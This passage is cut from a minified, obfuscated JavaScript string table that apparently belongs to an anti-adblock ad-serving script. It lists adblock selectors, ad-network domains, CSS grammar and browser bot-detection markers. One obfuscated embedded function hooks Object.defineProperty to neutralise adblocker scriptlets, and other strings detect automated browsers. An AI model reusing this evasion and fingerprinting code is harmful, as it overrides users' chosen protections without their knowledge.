22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','https://prebid.cootlogix.com/prebid/multi/','[<layer-name>#|<layer-name>?]','HTMLScriptElement','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','impactify.media','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','protectUrlContext','<\x27inline-size\x27>','<paint>','before\x20doesn\x27t\x20belong\x20to\x20list','removeAttribute','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','addConnectionHandler','fminer','<wq-name>','isBrave','enjgioijew','adform.net','Number\x20sign\x20is\x20expected','Destroying\x20interstitial\x20slots\x20:\x20','https://prebid.trustedstack.com/rtb/trustedstack','blocking_acceptable_ads','ad-unit','stylesheet','_blank','walkContext','toString','<wq-name>|<ns-prefix>?\x20\x27*\x27','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','browserKind','unshift','lr-tb|rl-tb|tb-rl|lr|rl|tb','gpt_slot_rendered_time','defineSlot','matrix(\x20<number>#{6}\x20)','auto|always|avoid|left|right|recto|verso','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','raider.io','adsdk.microsoft.com','publisher1st.com','_version','[diagonal-fractions|stacked-fractions]','<length-percentage>|min-content|max-content|auto','HTMLFormElement_action','<angle>|<percentage>','title','HTMLAnchorElement_hash','auto|<color>','startColumn','connection','<length-percentage>{1,2}','domAutomation','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','getAttributeNames','[restore-rejections]\x20handleQueued\x20fetch','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','normal|text|emoji|unicode','selectorText','opera','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','quantumdex.io','andbeyond.media','/cou/iframe','requestIdleCallback','onload','[block|inline|x|y]#','<\x27bottom\x27>','link','<simple-selector>#','protectHtml','fetchParams','tpdads.com','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','Value','<mf-name>\x20:\x20<mf-value>','Identifier\x20or\x20parenthesis\x20is\x20expected','matchAtrulePrelude','Click','getAttribute','repeat|stretch|round','adx.digitalmatter.services','versions','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','https://ad-delivery.net/px.gif?ch=2','Apple',';\x20SameSite=None','<\x27top\x27>{1,2}','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','SVGElement','RTCEncodedAudioFrame','casalemedia.com','walk','<\x27right\x27>','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','teads','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','isNameCharCode','hooking\x20started\x20without\x20preframe\x20hooking','[class^=\x22div-gpt-ad\x22]','w2g','light|dark|<integer\x20[0,∞]>','article','skewX(\x20[<angle>|<zero>]\x20)','-moz-calc(','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','Window_setTimeout','combinator','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','last','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','<bg-image>#','botKind','abc','computed','_WEBDRIVER_ELEM_CACHE','Unknown\x20at-rule','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','luminance|alpha','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','pbstck.com','clientHeight','<blend-mode>#','<ident-token>|<function-token>\x20<any-value>?\x20)','postMessage','cqw','writable','syntaxStack','initLogUploadHandler','name','hbwrapper.com','parseWithFallback','\x20not\x20an\x20object','AtruleDescriptor','inside|outside','HTMLTableElement','none|chained','search','/cgi-bin/PelicanC.dll','scorecardresearch.com','parseSourceMapInput','meta[name=\x22as-tester-handler-added\x22]','__tcfapi','concat','parseAtrulePrelude','sqrt(\x20<calc-sum>\x20)','aria-label','[left|right]||[top|bottom]','dable-tdn','argument\x20name\x20is\x20invalid','hypot(\x20<calc-sum>#\x20)','element\x20display\x20none\x20important','Document_getElementById','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','orientation','appiersig.com','knowt.com','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','getVersion','<custom-ident>\x20:\x20<integer>+\x20;','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','hsl|hwb|lch|oklch','StyleSheet','option\x20domain\x20is\x20invalid','blur(\x20<length>\x20)','https://consent.edinburghnews.scotsman.com','circle|ellipse','<\x27inset-inline-end\x27>','[above|below|right|left]?\x20<length>?\x20<image>?','responseURL','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','doubleverify.com','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','dppx','1853802peSGlU','Terminate\x20-\x20bot\x20detected','str','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','symplr','asin(\x20<calc-sum>\x20)','Wrong\x20value\x20`','adshield-native','MessageEvent_source','proper.io','content-box|border-box','<masking-mode>#','aniview.com','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','start|end|center|justify|distribute|stretch','normal|strong|moderate|none|reduced','HTMLTableCellElement','httponly','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','$cdc_asdjflasutopfhvcZLmcfl_','invert(\x20<number-percentage>\x20)','-->','abs','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','[id^=\x22google_dfp_\x22]','cootlogix.com','addtl_consent','Blocked\x20prebid\x20request\x20error\x20for\x20','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','cmVzZXJ2ZWQx','hue-rotate(\x20<angle>\x20)','<combinator>?\x20<complex-selector>','auto|both|start|end|maximum|clear','handlers','conative.network','Document_referrer','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','__esModule','Equal\x20sign\x20is\x20expected','Layer','<\x27border-top-color\x27>','auto|start|end|center|baseline|stretch','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','<string>|<image>|<custom-ident>','chained|none','about:blank','<length-percentage>|closest-side|farthest-side','Intl','ar-yahoo-v1','valueOf','CSSStyleDeclaration_getPropertyValue','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','prototype','</div>','none|<filter-function-list>|<-ms-filter-function-list>','gpt_','setRequestHeader','generate','TkduRThhX3kuRmpZTz00dzNdcDc=','Range','split','<\x27border-top-left-radius\x27>','Identifier\x20is\x20expected\x20but\x20function\x20found','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','adv-space','getNode','adnxs.net','setImmediate','core-ads','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','[full-width|proportional-width]','Identifier\x20is\x20expected','none|all','Terminate\x20-\x20non-auto-recovery','<integer>|auto','as_adblock','attributes','as_skip','permissions','bp_','pub.doubleverify.com','escape','auto|optimizeSpeed|crispEdges|geometricPrecision','[<geometry-box>|no-clip]#','<empty\x20string>','localeCompare','rhombusads.com','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','from','toggle','auto|never|always|<absolute-size>|<length>','text_ad','iterator','none|[<shape-box>||<basic-shape>]|<image>','omnitagjs.com','cqb','1021617aJnTVi','slotResponseReceived','s0.2mdn.net','<head','test','ACK_INVISIBLE','default|none','auto|<integer>{1,3}','cmp.osano.com','360yield.com','bad-string-token','isElementVisibilityHidden','[<length>|<percentage>]{1,4}','mediaType','normal|allow-discrete','[<length-percentage>|left|center|right]#','<percentage>','fromCharCode','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','HyphenMinus\x20is\x20expected','matched','expression','316OrOoIK','_sorted','lookupValue','padding-box|content-box','ddg/','Advertisement','forEachToken','in2w_key','AnPlusB','pagead/js/dv3.js','event_sample_ratio','<\x27flex-grow\x27>','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','load','none|<single-transition-property>#','66105oIuNCH','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','https://fb.content-loader.com','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','distinctiveProps','wpsstaticieplsg.b-cdn.net','dvmax','none|auto|<percentage>','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','Element_getAttribute','getAdserverTargeting','https://pagead2.googlesyndication.com/gampad/ads','Bad\x20syntax\x20reference:\x20','insertBefore','<number>','getSetCookie',']\x20by\x20[','Blocked\x20','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','minutemedia-prebid.com','result','insertAdjacentElement','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','send','kobe-journal.com','mediaText','normalize','HTMLTableCaptionElement','issue','Unsupported\x20version:\x20','none|forwards|backwards|both','playwire.com','secure','Element_removeAttribute','<transition-behavior-value>#','_self','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','copyScriptElement','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','Css','Expect\x20an\x20apostrophe','auto|none','title\x20(english\x20only)','removeChild','eachMapping','HTMLIFrameElement_name','cbidsp','hasOwnProperty','postmedia.digital','caption|icon|menu|message-box|small-caption|status-bar','[normal|small-caps]','url','privacy-center.org','cooktoria.com','svi','imasdk.googleapis.com','yieldlove.com','ADM\x20(','isSleipnir','HTMLIFrameElement','styleSheets','yieldlove-ad-serving.net','platform','microad.net','calc(\x20<calc-sum>\x20)','bot','https://ghb.adtelligent.com/v2/auction/','HTMLVideoElement_poster','stackadapt.com','additionalAdsBait','elem','width|height|block|inline|self-block|self-inline','last_bfa_at','dimension-token','sendBeacon','[auto|<length-percentage>]{1,2}','fetch:\x20','https://onetag-sys.com/prebid-request','media.net','sourceContentFor','fetchLater','attributionsrc=','tel:','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','fonts.googleapis.com','Document_querySelectorAll','item\x20doesn\x27t\x20belong\x20to\x20list','ccgateway.net','merequartz.com','</a></span>','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','Failed\x20to\x20detect\x20gpt\x20fetch','<\x27align-self\x27>\x20<\x27justify-self\x27>?','mailto:','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<grid-line>\x20[/\x20<grid-line>]?','dpi','check','INVENTORY_FRAME','content_ad','Selector','_skipValidation','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|pro